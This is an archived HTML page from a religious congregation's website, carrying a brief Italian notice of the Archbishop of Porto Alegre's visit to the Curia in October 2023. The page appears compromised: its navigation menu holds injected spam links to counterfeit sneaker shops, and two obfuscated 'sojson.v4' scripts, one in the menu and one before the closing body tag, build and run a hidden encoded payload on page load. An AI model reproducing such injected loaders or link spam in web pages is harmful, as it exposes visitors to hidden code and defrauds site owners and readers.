

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/es/node/21638
body_size: 6130
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="L’Arcivescovo di Porto Alegre in visita alla Curia 23.10.2023 – Oggi Sua Ecc.za Mons. Jaime Spengler, presidente della Cnbb e della Cnal, Arcivescovo di Porto Alegre, dove è vescovo ausiliare il nostro confratello Mons. Juarez A. Destro, trovandosi a Roma per il Sinodo è venuto a trovarci ed è stato a mensa familiarmente con noi, testimoniando la cordiale vicinanza alla" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/es/node/21638" />
<link rel="shortlink" href="https://rcj.org/es/node/21638" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/es/node/21638" />
<meta property="og:title" content="ContattoL’Arcivescovo di Porto Alegre in visita alla Curia" />
  <title>ContattoL’Arcivescovo di Porto Alegre in visita alla Curia | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"-s80MM57a6JG_EjfBDuKBstXPGzFpy_Kk5Zuha_rkro","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769114306">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://novogas.by/bfebabsshop/product/air-jordan-bags-14-air0000091/" title="" class="sf-depth-1">Jordan Future Bred652141-601 - 14 - air0000091 - Air Jordan Bags - Cheap Novogas Jordan Outlet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.hysteroscopie.org/defbaacshop/nba/trailblazers/news/blazers-center-getting-major-trade-interest-from-warriors-report" title="" class="sf-depth-1">Blazers Center Getting Major Trade Interest From Warriors: Report</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/air-jordan-1-origin-story-spider-verse-555088-602-release-date/" title="" class="sf-depth-1">Jordan 10 Retro Light Smoke Grey310805-062 , 602 Release Date - Verse 555088 - Air Jordan 1 Origin Story Spider - IetpShops</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebccxshop" title="" class="sf-depth-1">air jordan 4 wmns shimmer bronze eclipse dj0675 200</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbbdpshop" title="" class="sf-depth-1">mens undefeated x nike kobe 5 protro hall of fame shoes da6809 700</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbgmshop" title="" class="sf-depth-1">best selling air jordan 1 mid light smoke grey for sale 554724 092</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/es/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/es/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    ContattoL’Arcivescovo di Porto Alegre in visita alla Curia                </h1>
                                                                                                                <div id="node-21638" class="node node-page clearfix" about="/es/node/21638" typeof="foaf:Document">

  
      <span property="dc:title" content="ContattoL’Arcivescovo di Porto Alegre in visita alla Curia" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>L’Arcivescovo di Porto Alegre in visita alla Curia</p>
<p>23.10.2023 – Oggi Sua Ecc.za Mons. Jaime Spengler, presidente della Cnbb e della Cnal, Arcivescovo di Porto Alegre, dove è vescovo ausiliare il nostro confratello Mons. Juarez A. Destro, trovandosi a Roma per il Sinodo è venuto a trovarci ed è stato a mensa familiarmente con noi, testimoniando la cordiale vicinanza alla Congregazione.</p>
</div></div></div>  </div>

  
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-7994dd9ebb81c5327404d1d378e99672">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769114306" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='e4634'></span></body>
</html>
